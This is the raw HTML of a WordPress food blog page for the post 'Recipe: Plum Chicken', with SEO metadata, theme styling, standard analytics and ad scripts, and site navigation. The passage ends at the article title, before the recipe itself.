

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2007/10/18/recipe-plum-chicken/
body_size: 13349
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>Recipe: Plum Chicken - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="In a recent article for BIAO Magazine, I was asked to put together a healthy cocktail party spread. I decided to make the centerpiece of the spread a chicken dish that would focus on that elusive combination of light and tasty. I tried several different recipes before finding the one that worked best with party concept. You" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Chris Perrin"/>
	<link rel="canonical" href="https://www.blogwelldone.com/2007/10/18/recipe-plum-chicken/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blog Well Done - Good Food.  Good Fun.  Well Done." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Recipe: Plum Chicken - Blog Well Done" />
		<meta property="og:description" content="In a recent article for BIAO Magazine, I was asked to put together a healthy cocktail party spread. I decided to make the centerpiece of the spread a chicken dish that would focus on that elusive combination of light and tasty. I tried several different recipes before finding the one that worked best with party concept. You" />
		<meta property="og:url" content="https://www.blogwelldone.com/2007/10/18/recipe-plum-chicken/" />
		<meta property="og:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:secure_url" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:width" content="335" />
		<meta property="og:image:height" content="463" />
		<meta property="article:published_time" content="2007-10-18T03:24:57+00:00" />
		<meta property="article:modified_time" content="2007-10-18T03:24:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Recipe: Plum Chicken - Blog Well Done" />
		<meta name="twitter:description" content="In a recent article for BIAO Magazine, I was asked to put together a healthy cocktail party spread. I decided to make the centerpiece of the spread a chicken dish that would focus on that elusive combination of light and tasty. I tried several different recipes before finding the one that worked best with party concept. You" />
		<meta name="twitter:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#blogposting","name":"Recipe: Plum Chicken - Blog Well Done","headline":"Recipe: Plum Chicken","author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/#articleImage","width":512,"height":512},"datePublished":"2007-10-18T03:24:57+00:00","dateModified":"2007-10-18T03:24:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#webpage"},"articleSection":"recipes, chicken, cooking, garlic, plum, recipe, sauce, serrano"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/recipes\/#listItem","name":"recipes"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/recipes\/#listItem","position":2,"name":"recipes","item":"https:\/\/www.blogwelldone.com\/category\/recipes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#listItem","name":"Recipe: Plum Chicken"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#listItem","position":3,"name":"Recipe: Plum Chicken","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/recipes\/#listItem","name":"recipes"}}]},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author","url":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/","name":"Chris Perrin","image":{"@type":"ImageObject","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chris Perrin"}},{"@type":"WebPage","@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#webpage","url":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/","name":"Recipe: Plum Chicken - Blog Well Done","description":"In a recent article for BIAO Magazine, I was asked to put together a healthy cocktail party spread. I decided to make the centerpiece of the spread a chicken dish that would focus on that elusive combination of light and tasty. I tried several different recipes before finding the one that worked best with party concept. You","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2007\/10\/18\/recipe-plum-chicken\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"creator":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"datePublished":"2007-10-18T03:24:57+00:00","dateModified":"2007-10-18T03:24:57+00:00"},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Recipe: Plum Chicken Comments Feed" href="https://www.blogwelldone.com/2007/10/18/recipe-plum-chicken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2007%2F10%2F18%2Frecipe-plum-chicken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2007%2F10%2F18%2Frecipe-plum-chicken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogwelldone.com/wp-json/wp/v2/posts/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogwelldone.com/?p=52' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-52 single-format-standard wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-52" class="post-52 post type-post status-publish format-standard hentry category-recipes tag-chicken tag-cooking tag-garlic tag-plum tag-recipe tag-sauce tag-serrano">

    
    <header class="entry-header">
        <h1 class="entry-title">Recipe: Plum Chicken</h1>        <div class="entry-meta">
